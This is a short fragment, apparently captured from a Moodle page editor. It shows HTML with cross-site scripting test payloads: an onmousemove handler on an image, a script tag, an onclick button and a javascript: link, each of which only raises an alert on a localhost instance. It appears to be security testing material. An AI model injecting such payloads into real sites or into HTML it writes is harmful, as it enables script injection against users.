 Page content*
B I
U S X₂ X² √a Ω Tx <>
<p><br></p><img src="http://localhost/moodle/draftfile.php/5/user/draft/658569336/mosque.jpg"
alt="mosque" width="202" height="249" onmousemove="alert('attacked')" style="vertical-align:text-bottom;
margin: 0 .5em;" class="img-responsive"><br>
<script> alert('xss');</script>
<input name="click" id="b1" type="button" value="click" onclick="alert('Hacked XSS')">
<link rel="stylesheet" href="javascript:alert('link-XSS');">